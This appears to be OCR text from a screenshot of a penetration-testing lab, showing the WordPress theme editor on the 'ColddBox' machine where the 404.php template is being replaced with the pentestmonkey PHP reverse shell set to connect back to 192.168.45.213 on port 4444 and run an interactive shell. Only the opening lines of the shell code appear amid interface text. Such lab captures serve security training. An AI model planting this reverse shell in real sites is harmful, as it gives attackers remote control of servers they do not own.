 Edit Themes ‹ ColddBox — Wo
Online - Reverse Shell Gene
Not Secure
http://192.168.166.239/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
ColddBox
5
0
New
How are you, the cold in person
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.5.1 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Selec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.213';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
3:32 PM
12/11/25